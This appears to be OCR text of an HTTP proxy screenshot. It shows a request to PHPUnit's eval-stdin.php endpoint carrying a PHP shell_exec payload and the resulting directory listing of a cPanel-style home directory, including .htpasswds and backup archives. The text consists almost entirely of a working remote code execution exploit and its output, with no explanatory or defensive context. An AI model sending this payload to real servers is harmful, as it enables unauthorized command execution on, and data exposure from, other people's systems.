 Request
Raw Params Headers Hex XML
1 GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: www
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.3.1493227628.1623317267
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 59
11
12 <?php echo shell_exec("cd ../../../../../../../;ls -a"); ?>
Response
Raw Headers Hex Render
14 .bashrc
15 .contactemail
16 .cpaddons
17 .cpanel
18 .cphorde
19 .ftpquota
20 .htpasswds
21 .kshrc
22 .lastlogin
23 .softaculous
24 .spamassassin
25 .spamassassinenable
26 .subaccounts
27 .trash
28 .wp-toolkit-identifier
29 .zshrc
30 access-logs
31 cache
32 calendar.zip
33 cpbackup-exclude.conf
34 etc
35 exchangerate.php
36 logs
37 mail
38 perl5
39 public_ftp
40 public_html
41 public_html.zip
42 ssl
43 tmp
44 www
45